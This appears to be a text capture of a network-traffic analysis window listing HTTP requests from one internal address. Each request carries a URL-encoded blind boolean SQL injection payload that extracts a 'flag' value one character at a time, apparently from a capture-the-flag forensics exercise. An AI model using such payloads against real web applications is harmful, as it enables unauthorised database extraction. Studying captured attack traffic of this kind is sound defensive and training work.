 24844 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=114--+
24856 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=115--+
24868 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=116--+
24880 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=117--+
24892 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=118--+
24904 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=119--+
24916 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=120--+
24928 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=121--+
24940 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=122--+
24952 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=123--+
24964 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=124--+
24976 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=125--+
24988 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),29,1))=126--+
25000 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),30,1))=33--+
25012 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),30,1))=34--+
25024 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),30,1))=35--+
25036 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),30,1))=36--+
25048 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),30,1))=37--+
25060 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),30,1))=38--+
Save Save All Preview Close Help